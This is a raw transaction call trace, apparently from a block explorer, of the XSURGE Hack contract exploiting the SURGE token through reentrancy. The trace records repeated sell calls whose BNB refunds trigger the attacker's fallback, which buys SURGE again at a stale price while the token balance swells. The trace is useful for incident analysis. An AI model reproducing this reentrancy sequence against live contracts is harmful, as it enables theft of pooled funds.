 3 → CALL 12,721 WBNB.withdraw Calldata (wad=10,000,000,000,000,000,000,000) ()
4 → CALL 881 value: 10000 BNB [Receiver] XSURGE Hack.fallback(raw data) ()
4 → EVENT WBNB.Withdrawal Calldata (src=[Receiver]XSURGE Hack, wad=10,000,000,000,000,000,000,000)
3 → STATICCALL 1,555 SURGE.calculatePrice Calldata () (46,394,503)
3 → CALL 34,351 value: 10000 BNB SURGE.fallback(raw data) ()
4 → EVENT SURGE.Transfer Calldata (from=SURGE, to=[Receiver]XSURGE Hack, value=202,610,205,836,752)
3 → STATICCALL 1,630 SURGE.balanceOf Calldata (account=[Receiver]XSURGE Hack) (202,610,205,836,752)
3 → CALL 49,968 SURGE.sell Calldata (tokenAmount=202,610,205,836,752) (true)
4 → CALL 24,337 value: 9066.40333453580971869 BNB [Receiver] XSURGE Hack.fallback(raw data) ()
5 → STATICCALL 1,630 SURGE.balanceOf Calldata (account=[Receiver]XSURGE Hack) (202,610,205,836,752)
5 → CALL 10,951 value: 9066.40333453580971869 BNB SURGE.fallback(raw data) ()
6 → EVENT SURGE.Transfer Calldata (from=SURGE, to=[Receiver]XSURGE Hack, value=290,629,974,679,289)
4 → EVENT SURGE.Transfer Calldata (from=[Receiver]XSURGE Hack, to=SURGE, value=202,610,205,836,752)
3 → STATICCALL 1,555 SURGE.calculatePrice Calldata () (40,429,226)
3 → CALL 4,801 (Reverted: Must Buy More Than One Surge) SURGE.fallback(raw data) (raw data)
3 → STATICCALL 1,630 SURGE.balanceOf Calldata (account=[Receiver]XSURGE Hack) (290,629,974,679,289)
3 → CALL 49,968 SURGE.sell Calldata (tokenAmount=290,629,974,679,289) (true)
4 → CALL 24,337 value: 11044.948232962230667006 BNB [Receiver] XSURGE Hack.fallback(raw data) ()
5 → STATICCALL 1,630 SURGE.balanceOf Calldata (account=[Receiver]XSURGE Hack) (290,629,974,679,289)
5 → CALL 10,951 value: 11044.948232962230667006 BNB SURGE.fallback(raw data) ()
6 → EVENT SURGE.Transfer Calldata (from=SURGE, to=[Receiver]XSURGE Hack, value=482,532,660,156,157)
4 → EVENT SURGE.Transfer Calldata (from=[Receiver]XSURGE Hack, to=SURGE, value=290,629,974,679,289)
3 → STATICCALL 1,555 SURGE.calculatePrice Calldata () (30,429,743)